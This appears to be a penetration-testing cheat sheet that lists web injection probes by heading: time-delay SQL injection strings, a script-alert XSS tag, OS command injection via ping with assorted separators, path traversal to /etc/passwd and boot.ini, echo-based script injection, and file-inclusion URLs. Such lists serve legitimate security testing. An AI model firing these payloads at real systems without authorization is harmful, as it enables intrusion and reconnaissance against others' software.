 SQL Injection
'
'--
'; waitfor delay '0:30:0'--
1; waitfor delay '0:30:0'--
XSS and Header Injection
xsstest
"><script>alert('xss')</script>
OS Command Injection
|| ping -i 30 127.0.0.1 ; x || ping -n 30 127.0.0.1 &
| ping -i 30 127.0.0.1 |
| ping -n 30 127.0.0.1 |
& ping -i 30 127.0.0.1 &
& ping -n 30 127.0.0.1 &
; ping 127.0.0.1 ;
%0a ping -i 30 127.0.0.1 %0a
` ping 127.0.0.1 `
Path Traversal
../../../../../../../../../../etc/passwd
../../../../../../../../../../boot.ini
..\..\..\..\..\..\..\..\..\..\etc\passwd
..\..\..\..\..\..\..\..\..\..\boot.ini
Script Injection
;echo 111111
echo 111111
response.write 111111
:response.write 111111
File Inclusion
http://<your server name>/
http://<nonexistent IP address>/